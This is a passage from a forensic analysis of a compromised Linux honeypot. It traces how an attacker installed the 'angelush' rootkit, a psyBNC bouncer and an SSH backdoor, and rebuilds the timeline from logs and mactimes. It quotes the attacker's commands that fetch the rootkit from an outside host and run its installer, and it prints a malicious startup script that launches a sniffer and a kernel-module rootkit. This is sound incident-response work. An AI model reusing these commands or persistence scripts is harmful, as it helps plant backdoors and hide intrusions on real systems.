      - 209.235

- rotind
- 140.186
- 193.231
- 81.18
- 217.156
- 213.233
- 193.226
  - The script cl can be summarized as:
    - For all files in /var/log that aren't don't have "/", "\*", ".tgz", ".gz", ".tar", "lastlog", "utmp", "wtmp" or "@" in their name:
      - grep –v the argument passed to cl

- call the ./patch script
  - This script patches the box against 1.2.26-31 vulnerability, and can be summarized as:
    - If the file /usr/sbin/sshd exists then
      - copy /sbin/crond to /usr/sbin/sshd
      - killall –HUP sshd
    - if the file /usr/local/bin/sshd exists then
      - copy /sbin/crond to /usr/local/bin/sshd
      - killall –HUP sshd
    - if the file /usr/local/sbin/sshd exists then
      - copy /sbin/crond to /usr/local/sbin/sshd
      - killall –HUP sshd
- install a non-vulnerable version of WuFTPD by rpm
- install pico by rpm
- install wget by rpm
- remove the system socklist and replace with one from the file proc.rpm
- run the script scripts/install
  - We can summarize this script as:
    - Display the exit script
      - We can summarize this script as:
        - Display an ascii picture of an eagle
- print the hostname
- grab interface information
- done

There are a few things to note about the scripts. First some of the scripts make reference to various parts of the t0rnkit rootkit. Second, some of the scripts have been designed such that they autodetect various configurations for /etc/rc.d. The configuration files .c, .d, and .p get moved to /usr/include/hosts.h, /usr/include/proc.h, and /usr/include/file.h respectively. Many of the system files are trojaned or backdoored.

At this point in time, we run the find command to find any files or directories with the name ".":

```
[root@code-3 .rk]# find /mnt/honeypot/ -name ".*" -print
/mnt/honeypot/usr/bin/.configuration
/mnt/honeypot/usr/bin/.configuration/..
/mnt/honeypot/usr/bin/.configuration/.. /.x.tgz
/mnt/honeypot/usr/bin/.configuration/.. /.x
/mnt/honeypot/home/ftp/.rk
/mnt/honeypot/home/ftp/.rk/.a
/mnt/honeypot/home/dan/.emacs
/mnt/honeypot/home/dan/.bash logout
/mnt/honeypot/home/dan/.bash profile
/mnt/honeypot/home/dan/.bashrc
/mnt/honeypot/home/dan/.screenrc
/mnt/honeypot/home/dan/.rk
/mnt/honeypot/home/dan/.rk/.a
/mnt/honeypot/home/dan/.rk/.c
/mnt/honeypot/home/dan/.rk/.d
/mnt/honeypot/home/dan/.rk/.p
/mnt/honeypot/home/dan/.rk/.x.tgz
/mnt/honeypot/home/dan/.rk/.x
/mnt/honeypot/home/dan/.bash history
/mnt/honeypot/lib/security/www/.rd
/mnt/honeypot/root/dan/psybnc/tools/.chk
[root@code-3 .rk]#
```

Note: due to the volume, the output has been heavily edited, and only relevant entries are shown.

The directories /usr/bin/.configuration, and /usr/bin/.configuration/".. " are unusual. However, because we have already analyzed the install scripts, we expect these directories to be present. To be sure the contents are what we expect, we perform a quick ls:

```
[root@code-3 .rk]# ls -a /mnt/honeypot/usr/bin/.configuration
. . . .
[root@code-3 .rk]# ls -a /mnt/honeypot/usr/bin/.configuration/".. "/
. cl read sl2 tcp.log write wscan wu .x.tgz
.. curatare sc statdx v wroot wted .x
[root@code-3 .rk]#
```

The output is what we expected. The next suspicious directory we see is /mnt/honeypot/home/ftp/.rk. We had seen this directory before when we first started to examine the file angelush.tgz. We now examine this directory:

```
[root@code-3 .rk]# ls -a /mnt/honeypot/home/ftp/.rk
. .. .a chattr check clean encrypt firewall fix install lg
mailme move patch remove startfile tcp.log utils
```

```
[root@code-3 .rk]#
```

This looks like the .rk directory after the install scripts have been run. Examining the timestamps of the file /mnt/honeypot/home/ftp/angelush.tgz and /mnt/honeypot/home/ftp/.rk we can surmise that the file angelush.tgz was transferred to the ftp directory and then uncompressed and installed from there.

We see that the timestamp on the file angelush.tgz is 10:19 and the timestamp on the .rk directory is 10:20.

The next directory to examine is /mnt/honeypot/home/dan. This is the home directory for the user dan. In the file /mnt/honeypot/var/log/messages we saw references to the adduser for dan.

```
[root@code-3 dan]# ls -al /mnt/honeypot/home/dan total 1136 drwx----- 3 502 502 4096 May 17 10:21 . drwxr-xr-x 7 root root 4096 May 17 10:13 .. -rw-rw-r-- 1 502 502 1122109 May 17 10:18 angelush.tgz -rw------ 1 502 502 123 May 17 10:21 .bash_history -rw-r--r-- 1 502 502 24 May 17 10:13 .bash_logout -rw-r--r-- 1 502 502 230 May 17 10:13 .bash_profile -rw-r--r-- 1 502 502 124 May 17 10:13 .bash_rofile -rw-r-xr-x 1 502 502 333 May 17 10:13 .emacs drwxr-xr-x 5 502 502 4096 May 17 10:18 .rk -rw-r--r-- 1 502 502 3394 May 17 10:13 .screenrc [root@code-3 dan]#
```

We again see the file angelush.tgz, however this time the timestamp is before the one in the ftp directory. A quick examination of the .rk directory reveals the standard install of angelush.tgz with two exceptions:

```
clean
        install
                                  startfile
                          .p
core
        killall
                                  statdx
                         patch
                                                   .x.tqz
crond
        lq
                         ps
                                  tcp.log
curatare libproc.so.2.0.6 pstree
                                 top
        login
                         read
                                  utils
[root@code-3 dan]#
```

We now see two more files, core and new. Running the file command on these core and new we get:

```
[root@code-3 .rk]# file core new
core: ELF 32-bit LSB core file Intel 80386, version 1 (SYSV), SVR4-
style, from 'encrypt'
new: empty
[root@code-3 .rk]#
```

The core file is an image of a process in memory at dump time<sup>12</sup>. Normally this happens when a program crashes. Core files are raw memory dumps at dump time. Running strings on this file we get informative results:

```
[root@code-3 .rk]# strings core
(output truncated) ...
REMOTEHOST=56.severin.s-man.net
MAIL=/var/spool/mail/dan
TERM=xterm
HOSTTYPE=i386
PATH=/usr/local/bin:/bin:/usr/bin:/usr/X11R6/bin:/home/dan/bin
HOME=/home/dan
INPUTRC=/etc/inputrc
SHELL=/bin/bash
USER=dan
BASH ENV=/home/dan/.bashrc
LANG=en US
OSTYPE=Linux
SHLVL=3
LS COLORS=no=00:fi=00:di=01;34:ln=01;36:pi=40;33:so=01;35:bd=40;33;01:cd=40;33;01:or=01
:*.com=01;32:*.btm=01;32:*.bat=01;32:*.sh=01;32:*.csh=01;32:*.tar=01;31:*.tgz=01;31:*.a
Z=01;31:*.gz=01;31:*.bz2=01;31:*.bz=01;31:*.tz=01;31:*.rpm=01;31:*.cpio=01;31:*.jpg=01;
01;35:*.tif=01;35:
=./encrypt
./encrypt
[root@code-3 .rk]#
```

Note: do to the volume, the output has been truncated.

We can see that the attackers REMOTEHOST environment variable is 56.severin.s-man.net.

Examining the file /mnt/honeypot/home/dan/.bash\_history we find that some of the attacker's commands were logged:

```
[root@code-3 dan]# cat .bash_history
wget snow.prohosting.com/ryz/angelush.tgz
lynx snow.prohosting.com/ryz/angelush.tgz
```

```
tar xzvf angelush.tgz
cd .rk
./install
[root@code-3 dan]#
```

We see the attacker downloaded the rootkit from the host snow.prohosting.com/ryz. The first time they try using the wget command, and then the attacker uses lynx to transfer the file locally. We're not sure at this point why the attacker tried twice, possibly the wget died the first time. After the file is transferred, the attacker unarchives it and runs the install script.

The next place we want to check is the .bash\_history for the root user. Typically hackers gain root access. Since the .bash\_history file for the user dan contained keystrokes, it's possible the superuser's does too.

```
[root@code-3 root]# cat .bash history
(lines showing us login, configure daemons, banner ports, etc.)
less /var/log/syslog
cd /var
ls
cd loa
ls
less messages
grep named *
cat htmlaccess.log
exit
kill -9 8352 8177 7411 7409 7401 7374 7346 518
kill -9 638 657 693 716 380 341 297
mkdir dan
cd dan
wget snow.prohosting.com/uzzy05/psybnc.tgz
tar xzvf psybnc.tgz
cd psybnc
./psybnmc
./psybnc
cd ..
ls
W
ps ax
kill -9 4199 4401 4451 4452 4690 4705 550 566 580
kill -9 781 782 783 784 4880 5556
ps ax
[root@code-3 root]#
```

We see the attacker examine the file /var/log/syslog. The hacker then switches to the directory /var/log and examines the messages file. The attacker then greps for named, examines the file htmlaccess.log and then logs out. The next login we see the attacker execute the w command, which lists who is

currently logged in. The attacker lists processes running in memory and kills numerous processes, including 7411, 7409, 7374, and 7476, which we had noted earlier in the messages file. After this the attacker executes ps again, kills more processes, and then downloads the file psybnc.tgz. The attacker unarchives the file psybnc.tgz and types ./psybnmc, this is a typo. The attacker then executes ./psybnc, changes directory up one level, executes w again. The attacker lists processes running, kills nine processes, lists processes again and kills six more processes. After this the attacker gets another process listing, and then the file ends.

Since we see the attacker has left keystrokes behind in the file /mnt/honeypot/root/.bash\_history, we decide to also check the directory /mnt/honeypot/root:

We see the directory labeled dan, which corresponds to entries we saw earlier in the file .bash\_history. Exploring the directory dan we see:

Here we see the file psybnc.tgz, and the directory psybnc. We can correlate this file with the keystrokes in .bash\_history showing root downloading the file from snow.prohosting.com/uzzy05. Examining the psybnc directory we see:

By examining the file README, we see that this is a psybnc, a feature rich IRC bouncer. From the file README:

"psyBNC 2.3BETA

This program is useful for people who cannot be on irc all the time. Its used to keep a connection to irc and your irc client connected, or also allows to act as a normal bouncer by disconnecting from the irc server when the client disconnects."

We see that the sole purpose for this program is to stay connected to IRC chat channels. Attackers typically use IRC for communication amongst each other. The use of bouncers allows attackers to relay, or "bounce" and hide their true IP.

By examining the file psybnc.conf, and referring to "psyBNC tutorial" by jestrix, we determine the following:

- The program listens on local port 6667, and allows connections from anyone.
- There are two users defined:
  - o Dan
  - AlCapone
- The user Dan has the following properties:
  - o The irc full name, and user (ident) are both Dan
  - The encrypted password is '51L0d040L`O1H1p1o
  - The user is considered an "admin" (relative to the bot)
  - DCC hiding is enabled
  - Anti idle is disables
  - The client stays connected even when a user quits
  - o If the user is kicked, the client auto rejoins the channel
  - The regular, and away nicks are both AnG3LuSH
  - The away message is: ^B^C4Sunt La Mare ...!
  - The message displayed when the user disconnects from IRC:
     Sunt La Mare ...!
  - The servers used are: fairfax.va.us.undernet.org:6667, milan.it.eu.undernet.org:6667, and eu.undernet.org:6667
  - The user joins the following channels: #2025, #alunis, #alcapone, #severin
- The user AlCapone has the following properties:
  - The irc full name is AlCapone
  - The irc nick name is AlCapone-
  - o The irc user (ident) is ^B^C4A-I-C-a-p-o-n-e
  - The encrypted password is: 070Q1`150y`C'm16'e
  - The user is not an admin (relative to psybnc)
  - o DCC is enabled

- Anti idle is disabled
- The user auto rejoins channels if kicked
- The following servers are used: mila.it.eu.undernet.org:6667, and eu.undernet.org:6667
- The user joins the channel #2025

Referring back to the find output for suspicious directories/files, we see one directory we have not looked at:

```
/mnt/honeypot/lib/security/www/.rd
```

This directory was created by the script firewall which was executed during the installation of the rootkit angelush.tgz. Examining this directory we see:

Examining the file firewall.log we see that it is the output from the script firewall which was executed during the installation of the rootkit. The output lists the status of the firewall via the ipchains command.

At this point we have reviewed data in the /mnt/honeypot/var/log/ files, various unusual directories (directories starting with a "."), and the .bash\_history files for the users root, and dan. Attackers typically hide files in the /dev directory because it there are many other files which hide the illegit ones in an ls. Normally files in the /dev directory are either character or block files. We can use the find command to identify any files that are neither character nor block files.

```
[root@code-3 .rd]# find /mnt/honeypot/dev -not -type c -not -type b -
printf "%T@ %k %h/%f\n"
1053192004 36 /mnt/honeypot/dev
1052893225 0 /mnt/honeypot/dev/log
952032920 28 /mnt/honeypot/dev/MAKEDEV
1054261320 0 /mnt/honeypot/dev/initctl
1052170576 0 /mnt/honeypot/dev/fb
1052170576 0 /mnt/honeypot/dev/fd
1052170576 0 /mnt/honeypot/dev/ftape
1052170580 12 /mnt/honeypot/dev/ida
1052170580 0 /mnt/honeypot/dev/isdnctrl
1052170581 0 /mnt/honeypot/dev/nftape
919821014 4 /mnt/honeypot/dev/pts
1052170582 0 /mnt/honeypot/dev/radio
1052170582 0 /mnt/honeypot/dev/ramdisk
1052170583 4 /mnt/honeypot/dev/raw
1052170593 32 /mnt/honeypot/dev/rd
1052170594 0 /mnt/honeypot/dev/sg0
1052170594 0 /mnt/honeypot/dev/sg1
```

```
1052170594 0 /mnt/honeypot/dev/sg2
1052170594 0 /mnt/honeypot/dev/sq3
1052170594 0 /mnt/honeypot/dev/sg4
1052170594 0 /mnt/honeypot/dev/sq5
1052170594 0 /mnt/honeypot/dev/sg6
1052170594 0 /mnt/honeypot/dev/sq7
1052170594 0 /mnt/honeypot/dev/stderr
1052170594 0 /mnt/honeypot/dev/stdin
1052170594 0 /mnt/honeypot/dev/stdout
1052170598 0 /mnt/honeypot/dev/vbi
1052170599 0 /mnt/honeypot/dev/video
1052170599 0 /mnt/honeypot/dev/vtx
1052170599 0 /mnt/honeypot/dev/winradio
1052174105 0 /mnt/honeypot/dev/cdrom
1052174105 0 /mnt/honeypot/dev/cdrom1
1052174108 0 /mnt/honeypot/dev/mouse
1052893235 0 /mnt/honeypot/dev/printer
1053192002 4 /mnt/honeypot/dev/srd0
952424984 20 /mnt/honeypot/dev/mounnt
1018439272 4 /mnt/honeypot/dev/ssh host key
1018439272 4 /mnt/honeypot/dev/ssh host key.pub
1018439272 4 /mnt/honeypot/dev/ssh random seed
1047495894 4 /mnt/honeypot/dev/sshd config
[root@code-3 .rd]#
```

The first file we see that is suspicious is log. Performing the file command on log we see that it is a socket, it's innocuous. Continuing to examine the files, the next suspicious file we run into is /mnt/honeypot/dev/srd0:

```
[root@code-3 dev]# ls -al srd0
-rw-r--r- 1 root ftp 933 May 17 10:20 srd0
[root@code-3 dev]#
```

This file is owned by root.ftp and was created at 10:20, around the same time as one of the rootkits we saw. Running the file command on srd0 we get:

```
[root@code-3 dev]# file srd0
srd0: ASCII text
[root@code-3 dev]#
```

#### Since this is an ASCII text file, we cat the contents:

```
[root@code-3 dev] # cat srd0
EP9v6Qript9zeeNOPjvv0TOGsLitpfrXBUdJblSzFPDobTlPUCEeEzdxglyNos4IvejtbRNdAMxP/d7NhBeFsei
81L9xPpP8ssFZwSeJNGyBYn9Ce3sP2NmfbDqvBpWLMn96HZCHbJRHzwU0BoEWZW66Kw9fmiWgMTnPV7ZmNC2ww
j+SLtDQDuNplNgB2SeObwRcAJbsakLFhwokxxp4Vpn3pL8u0zFWEQVd4aHHRV8MZ6Kw9fmiWgMTnPV7ZmNC2ww
/QSkDUO12S5d7gJatgVAHghpkztG/dhtPLN00POwLLXVS3ccyoWJvoHxARS2Az4+6Kw9fmiWgMTnPV7ZmNC2ww
TGOJbC6M6nRRFYEcOoGNMfF1uvg9tob1vhAfpxIG9O1nylbaCJUtkIZtodypSCex6Kw9fmiWgMTnPV7ZmNC2ww
CilGhbZV2Oy5rYkTzGNlnX46TQfiYLBIUfxda7u4n75oRfJqqJhR5/4k+4vDqwlW6Kw9fmiWgMTnPV7ZmNC2ww
2NE8MkaiNgCKPImVAAe6C9ixhrmDQAsDlKyCJmh6G9VeJXrXJa7qZnx6YxGxuRR/6Kw9fmiWgMTnPV7ZmNC2ww
8g9jd0RequcepVZErfHfAgaVSmqRHozG7FSbQrgHgxYey79Qfk5JZcRiASMjCLtTQlyTB2rC+fnQTcb9YL85iei
6BCaCaChF0AqV4tDfuQMG6080WLIjmqzho3B6lbKSL1C2DSuxCWu5vgapmla+YFx6Kw9fmiWgMTnPV7ZmNC2ww
sBIkNL9LvGzHREGr5rfQO3i311L/Ic1UpExoaX3MN2rnnApDPhNqf9Y82i7BX/UHVWRY+R8hmtWPTN9aYJrjdui
[root@code-3 dev] #
```

This appears to be garbage. Referring back to the install script for the angelush rootkit, we see that the file srd0 contains the encrypted md5sums for binaries, and is created by the script remove.

The next odd file is mounnt. Referring back to the analysis of the angelush rootkit we see that the file mounnt is the original /bin/login executable, which is called by a trojaned /bin/login.

The last 4 files are also suspicious: ssh\_host\_key, ssh\_host\_key.pub, ssh\_random\_seed, and sshd\_config. These appear to be ssh configuration files, and are normally found under the /etc directory, not the /dev directory. Running the file command on each of these four files we see:

```
[root@code-3 dev]# file ssh_host_key ssh_host_key.pub ssh_random_seed
sshd_config
ssh_host_key: data
ssh_host_key.pub: ASCII text, with very long lines
ssh_random_seed: data
sshd_config: ASCII English text
[root@code-3 dev]#
```

Two of the files are data, meaning that the file command couldn't recognize them. The file ssh\_host\_key.pub is an ASCII text file with very long lines. Running cat on this file we see:

```
[root@code-3 dev] # cat ssh_host_key.pub
1024 41
159818447991912290122435323528211360314206634394829453545442539416987331327458844259500
08998512802233424231599600150769259644766511039 root@dev57.msidg.com
[root@code-3 dev] #
```

This appears to be a public key file for the SSH daemon. Do to the large amount of output contained in the file sshd\_config, we will summarize its contents here. This config file sets up a listener on port 41236, reads the host key from /dev/ssh\_host\_key, and the random seed from /dev/ssh\_random\_seed. The SSH daemon uses 768 bit keys for encryption/decryption.

Attackers normally install trojaned SUID files. SUID stands for set-user id. When a user runs a SUID file, they gain the effective user id of the file's owner, not their own. SUID files do have a legit purpose (e.g. passwd, chfn, chsh, etc.) however attackers also like to install them. We can use the find command to find all of the suid files in the system:

```
/mnt/honeypot/usr/bin/chage
62291 36 -rwsr-xr-x 1 root root 36756 Feb 16 2000
/mnt/honeypot/usr/bin/gpasswd
62299 8 -r-xr-sr-x 1 root tty 6128 Mar 7 2000
/mnt/honeypot/usr/bin/wall
62523 36 -rwsr-xr-x 1 root root 33288 Mar 1 2000
/mnt/honeypot/usr/bin/at
...
[root@code-3 dev]#
```

Note: do to the volume, the output has been truncated.

Examining the output from the find command, we don't find any unusual or suspicious SUID files.

The last set of files we check are the system startup files. Typically attackers will modify the startup files so their backdoors and bots will survive reboots. These files are located under /etc/rc.d. Examining these files we find the file /mnt/honeypot/etc/rc.d/rc.sysinit contains a suspicious line:

```
[root@code-3 rc.d] cat rc.sysinit
  (output truncated)
...
# last init script
/etc/rc.d/init.d/init
[root@code-3 rc.d]#
```

Note: do the to volume, the output was truncated. Relevant lines are shown.

We see that this tells the script rc.sysinit to run the script /etc/rc.d/init.d/init. Examining this script we see:

```
[root@code-3 rc.d]# cd init.d
[root@code-3 init.d]# cat init
#!/bin/sh

x=`pwd`

PATH=/bin:/usr/bin:/sbin:/usr/sbin
export PATH

crond &

cd /usr/bin/.configuration/".. "/

PATH=".";export PATH

write & >> /dev/null

PATH=/bin:/usr/bin:/sbin:/usr/sbin
export PATH
if [ -d .x ];then
cd .x >> /dev/null
```

```
./start >> /dev/null
fi
cd $x > /dev/null
[root@code-3 init.d]#
```

We see that this script cd's to /usr/bin/.configuration/".. " and runs write, and if the .x directory exists is cd's to .x and runs start. From the rootkit analysis we see that the write program is a copy of linsniffer. The files in .x are the adore rootkit, a loadable kernel module rootkit. The script start loads the kernel module.

#### Media Analysis of System (summary):

In this section we have covered the file system. Our findings are summarized as follows:

- From the log files in /mnt/honeypot/var/log we can create a small timeline of events:
  - At 09:44:16 a possible autowu buffer overflow was executed
  - At 10:13:21 a user connected to the telnet daemon
  - At 10:13:42 the user dan was added
  - At 10:13:55 the password for dan was changed
  - At 10:14:03 the user dan logged into rlogin
  - At 10:18:05 another possible autowu buffer overflow was executed
  - At 10:18:50 mail was sent to from dan to angelush@personal.ro
  - At 10:20:03 the portmap daemon was stopped
  - At 10:20:14 a sniffer was started
  - From 10:20:25 10:20:36 the syslog daemon was restarted multiple times
  - At 10:20:37 we see ssh output from the cron daemon (this output was later verified by finding a backdoored crond which is really a copy of the SSH daemon)
  - From 10:20:41 10:21:06 the syslog daemon was restarted multiple times
  - At 10:25:52 there is a connect from proxyscan.undernet.org (implying an initial outbound connection from Matrix to the undernet network)
  - At 10:29:16 there is a port scan from a Chinese IP. We have determined that this is probably an unrelated probe.
- From the log files we were able to extract 6 distinct IPs:
  - o 196.33.212.3 South African
  - o 200.63.93.250 Argentinian
  - o 193.230.222.196 Romainian
  - o 210.22.153.3 Chinese

- o 193.230.222.195 Romainian
- o 193.230.222.199 Romainian
- There was a rootkit installed that we call the angelush rootkit (named after the tar gz file that contained the rootkit). Two copies of the rootkit were found, one in /mnt/honeypot/home/dan and one in /mnt/honeypot/home/ftp. It appears that the copy from /mnt/honeypot/home/ftp was installed, the copy from /mnt/honeypot/home/dan was not.
  - The rootkit appears to be composed of various other rootkits including linux rootkit, tornkit, beastkit, and adore. The rootkit also contains binaries which contain romainan strings. We were unable to identify these binaries from other rootkits. We were able however to identify the purpose of these individual binaries.
  - The rootkit replaces various system binaries with trojaned versions
  - The rootkit installs an ssh backdoor on port 41236
  - The rootkit creates the directory /lib/security/www/.rd which contains the output from the script firewall in the rootkit directory
  - The rootkit creates the directory /usr/bin/.configuration/".. "/
    which contains copies of attack binaries, and a subdirectory
    called curatare. The subdirectory contains clean system
    binaries should the attacker need access to them.
  - The rootkit modified /etc/rc.d/rc.sysinit to call a startup script (/etc/rc.d/init.d/init) to start a sniffer, and install the adore kernel module upon each reboot.
- The directory /mnt/honeypot/root contains a directory named dan which contains a psybnc, an IRC "bouncer" used to maintain continual communication with IRC servers
  - The psybnc was configured to have two users Angelush (admin) and AlCapone (regular). Angelush was configured to join channels #2025, #alunis, #alcapone, and #severin. AlCapone was configure to join channels #2025.
- The history files for users dan and root contained commands by an attacker.

#### Timeline analysis:

We will now perform a timeline analysis. We will generate a listing of the "mactimes" of all of the files on the system. Mactimes are the modification, access, and change times of each file. The tools we use to do this are a part of TCT<sup>14</sup>, and TASK<sup>15</sup> or The Coroner's Toolkit and The Atstake Sleuth kit. These toolkits are a series of utilities to aid with the process of performing forensic analysises on computer systems. The first tool we use is fls, which gathers information about files from a given disk image (whether live or deleted). The

output from fls isn't very human friendly, so we use the too mactime to create a human friendly listing.

```
[root@code-3 evidence]# fls -f linux-ext2 -m / -r -p matrix.hda1.img >>
matrix.hda1.fls
[root@code-3 evidence]# mactime -g /mnt/honeypot/etc/group -p
/mnt/honeypot/etc/passwd < matrix.hda1.fls > matrix.hda1.mactimes.txt
[root@code-3 evidence]#
```

Examining the file matrix.hda1.mactimes.txt we can recreate a timeline based off of when the files were modified/accessed/created. It is important to note that this method does contain a serious drawback, it only records that last timestamp for any given property (modify/access/create), so if the cron daemon runs and accesses various system files, those files will reflect the timestamp of the cron daemon access.

With this in mind, we can see the first login by examining the first few lines of the file /mnt/honeypot/var/log/wtmp:

Note: do to numerous scans for FTP, there were a number of lines out output showing logins by the ftp daemon. These logins are not relevant to this portion of the investigation and have been edited out.

We see that the system was first booted on May 5th at 18:38. After this we see a root login. This corresponds to us logging in, and turning on services with ntsysv. We also bannered logins by modifying the files /etc/issue.net, and /home/ftp/welcome.msg

The next event was the power outage on May 13<sup>th</sup>, at approximately 20:00. The system was brought back online at 23:20. We get this information from the output of last command.

```
reboot system boot 2.2.14-5.0 Tue May 13 23:20
```

Reviewing from our log-file based timeline earlier, the next event is a possible auto-wu overflow on May 17<sup>th</sup> at 09:44. This is confirmed by examining the output from the last command:

```
ftp ftpd7346 196.33.212.3 Sat May 17 09:44
```

The next piece of timestamp information comes from the log-file timeline. We see a connect to the telnet daemon at 10:13:21. We can see this is confirmed by

an entry in our mactimes file for the file /etc/issue.net. This file is displayed when the telnet daemon is first connected to:

```
Sat May 17 2003 10:13:23 693 .a. -/-rw-r--r- root root 49737 /mnt/honeypot/etc/issue.net
```

Examining the mactimes further, we see that at 10:13:42 the useradd program is called. This correlates to output we had seen earlier in the file /mnt/honeyypot/var/log/messages:

| 0 1 14 | 17,0002,10,12,40                                        |  |
|--------|---------------------------------------------------------|--|
| _      | 17 2003 10:13:42 4096 .a. d/drwx dan dan                |  |
| 80608  | /mnt/honeypot/home/dan                                  |  |
|        | 5 marw root ftp                                         |  |
| 49750  | <hda1-dead-49750></hda1-dead-49750>                     |  |
|        | 476 .a/-rw root root                                    |  |
| 46747  | /mnt/honeypot/etc/group-                                |  |
| 40/4/  |                                                         |  |
|        | 396 .a/-rw root root                                    |  |
| 49728  | /mnt/honeypot/etc/gshadow-                              |  |
|        | 1180 .a/-rw-rr- root root                               |  |
| 46742  | /mnt/honeypot/etc/login.defs                            |  |
|        | 4096 m.c d/drwxr-xr-x root root                         |  |
| 15493  | /mnt/honeypot/home                                      |  |
| 13433  |                                                         |  |
|        | 5 ma/-rw root ftp                                       |  |
| 49750  | /mnt/honeypot/etc/gshadow.lock (deleted)                |  |
|        | 7 .a. l/lrwxrwxrwx root root                            |  |
| 124050 | <pre>/mnt/honeypot/usr/sbin/adduser -&gt; useradd</pre> |  |
|        | 53200 .a/-rwxr-xr-x root root                           |  |
| 124062 | /mnt/honeypot/usr/sbin/useradd                          |  |
| 124002 |                                                         |  |
|        | 96 .a/-rw root root                                     |  |
| 46741  | /mnt/honeypot/etc/default/useradd                       |  |
|        | 333 .a/-rwxr-xr-x dan dan                               |  |
| 80609  | /mnt/honeypot/home/dan/.emacs                           |  |

We then see that the passwd command was called at 10:45, and that encryption libraries were access at 10:13:53. This corresponds to our entries in our log-file timeline when the password for dan was changed:

```
Sat May 17 2003 10:13:45
                              16 .a. l/lrwxrwxrwx root
                                                          root
     /mnt/honeypot/usr/lib/libpopt.so.0 -> libpopt.so.0.0.0
96515
                           12244 .a. -/-r-s--x--x root
64493 /mnt/honeypot/usr/bin/passwd
                             250 .a. -/-rw-r--r- root
                                                          root.
111281 /mnt/honeypot/etc/pam.d/passwd
                             250 .a. -/-rw-r--r-- root
                                                          root
111281 /mnt/honeypot/etc/pam.d/passwd- (deleted-realloc)
                           25654 .a. -/-rwxr-xr-x root
                                                          root
96516 /mnt/honeypot/usr/lib/libpopt.so.0.0.0
Sat May 17 2003 10:13:53 1024 .a. -/-rw-r--r- root
                                                         root.
93700 /mnt/honeypot/usr/lib/cracklib dict.hwm
                           11356 .a. -/-rw-r--r-- root
                                                         root
        /mnt/honeypot/usr/lib/cracklib dict.pwi
```

Note: The timestamps between the access times and the syslog entries are different by two seconds. The two second time difference can be attributed to

having to: opening and loading libraries, perform the calculations required to encrypt the password, and actually communicating the information to the syslog daemon.

Our next entry in the timeline is the rlogin by dan from 56.severin.s-man.net This is confirmed from the log files in /mnt/honeypot/var/log, the wtmp file, and by our mactimes:

```
Sat May 17 2003 10:14:03 1504 .a. -/-rw-r--r- root 109947 /mnt/honeypot/etc/security/console.perms
```

#### And

```
Dan pts/0 56.severin.s-man Sat May 17 10:14
```

Examining our mactimes, we then see the user dan execute lynx and download the file angelush.tgz. This corresponds to the commands we found in the file /mnt/honeypot/home/dan/.bash\_history:

| Sat May 17 2003 10:17:17 1050224 .a/-rwxr-xr-x root root       |
|----------------------------------------------------------------|
| 64279 /mnt/honeypot/usr/bin/lynx                               |
| 17 .a. l/lrwxrwxrwx root root                                  |
| 96634 /mnt/honeypot/usr/lib/libslang.so.1 -> libslang.so.1.2.2 |
| 13 .a. l/lrwxrwxrwx root root                                  |
| 96718 /mnt/honeypot/usr/lib/libz.so.1 -> libz.so.1.1.3         |
| 258054 .a/-rw-rr- root root                                    |
| 96633 /mnt/honeypot/usr/lib/libslang.so.1.2.2                  |
| 63492 .a/-rwxr-xr-x root root                                  |
| 96719 /mnt/honeypot/usr/lib/libz.so.1.1.3                      |
| Sat May 17 2003 10:17:18 7470 .a/-rw-rr- root root             |
| 46932 /mnt/honeypot/etc/mime.types                             |
| 9415 .a/-rw-rr- root root                                      |
| 46930 /mnt/honeypot/etc/mailcap                                |
| 126891 .a/-rw-rr root root                                     |
| 48911 /mnt/honeypot/etc/lynx.cfg                               |
| Sat May 17 2003 10:18:05 1122109 m.c -/-rw-rw-r dan dan        |
| 80616 /mnt/honeypot/home/dan/angelush.tgz                      |

The timestamp on the file /mnt/honeypot/home/dan/angelush.tgz corresponds to another possible autowu wu-ftpd overflow from our log-file timeline.

After this we see the user dan extract the files from angelush.tgz to the directory .rk:

| Sat May | 17 2003 10:18:13                     | dan |  |
|---------|--------------------------------------|-----|--|
| 125589  | /mnt/honeypot/home/dan/.rk/startfile |     |  |
|         | 6324c -/-rwxr-xr-x dan               | dan |  |
| 125594  | /mnt/honeypot/home/dan/.rk/write     |     |  |
|         | 4096c d/drwxr-xr-x dan               | dan |  |

| 125600 | /mnt/honeypot/home/dan/.rk/utils/rpms         |     |  |
|--------|-----------------------------------------------|-----|--|
|        | 31452c -/-rwxr-xr-x dan                       | dan |  |
| 125579 | /mnt/honeypot/home/dan/.rk/md5sum             |     |  |
|        | 1502c -/-rwxr-xr-x dan                        | dan |  |
| 80617  | /mnt/honeypot/home/dan/.rk/utils/scripts/exit |     |  |
|        | 636c -/-rwxr-xr-x dan                         | dan |  |
| 125582 | /mnt/honeypot/home/dan/.rk/patch              |     |  |
|        | 6324c -/-rwxr-xr-x dan                        | dan |  |
| 125597 | /mnt/honeypot/home/dan/.rk/wted               |     |  |
|        |                                               |     |  |

Note: do to volume, the output has been truncated.

The next entries in our timeline are from the mactimes. We see that the attacker runs the install scripts associated with the rootkit. This is when a core dump is generated:

| Sat May | 17 2003 10:18:18 62920 .a/-rwxr-xr-x dan       | dan |
|---------|------------------------------------------------|-----|
| 125583  | /mnt/honeypot/home/dan/.rk/ps                  |     |
|         | 14808 .a/-rwxr-xr-x dan                        | dan |
| 125568  | <pre>/mnt/honeypot/home/dan/.rk/encrypt</pre>  |     |
|         | 155464 .a/-rwxr-xr-x dan                       | dan |
| 125593  | /mnt/honeypot/home/dan/.rk/vdir                |     |
|         | 21306 .a/-rwxr-xr-x dan                        | dan |
| 125572  | /mnt/honeypot/home/dan/.rk/killall             |     |
|         | 54152 .a/-rwxr-xr-x dan                        | dan |
| 125581  | /mnt/honeypot/home/dan/.rk/netstat             |     |
|         | 39696 .a/-rwxr-xr-x dan                        | dan |
| 125566  | /mnt/honeypot/home/dan/.rk/dir                 |     |
|         | 33992 .a/-rwxr-xr-x dan                        | dan |
| 125591  | /mnt/honeypot/home/dan/.rk/top                 |     |
|         | 31504 .a/-rwxr-xr-x dan                        | dan |
| 125570  | <pre>/mnt/honeypot/home/dan/.rk/ifconfig</pre> |     |
|         | 2 155462 .a/-rwxr-xr-x dan                     | dan |
| 125576  | /mnt/honeypot/home/dan/.rk/ls                  |     |
|         | 2293 .a/-rwxr-xr-x dan                         | dan |
| 125607  | /mnt/honeypot/home/dan/.rk/firewall            |     |
|         | 69632 mac -/-rw dan                            | dan |
| 125609  | /mnt/honeypot/home/dan/.rk/core                |     |

Even though there was a core dump, the rootkit continues to install.

The next entry from our log-file timeline is an email is being sent. We can confirm this by entries in our mactimes with the execution of the mailme script:

